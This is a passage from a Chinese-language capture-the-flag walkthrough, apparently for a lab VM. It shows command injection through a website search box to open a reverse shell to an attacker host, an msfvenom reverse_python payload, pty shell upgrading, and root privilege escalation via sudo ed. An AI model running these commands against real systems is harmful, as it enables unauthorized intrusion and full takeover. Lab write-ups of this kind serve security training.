

上传完成后重新启动







再次登录会直接来到软件管理界面,设置软件权限



设置完成后来到网站的搜索框,输入反弹shell命令

| revshell std 192.168.114.128 6789



kali开启监听,获取到shell



想要执行sudo -l得先获取交互式shell,使用msfvenom生成payload

msfvenom -p cmd/unix/reverse_python lhost=192.168.114.128 lport=9876 R

监听9876端口,在原有的shell运行payload,获取到新的shell后生成交互式shell

python -c 'import pty;pty.spawn("/bin/bash")'

sudo -l显示我们可以使用ed,查找漏洞网站使用方式



只需要在ed里输入!/bin/bash

提权成功,flag在/root文件夹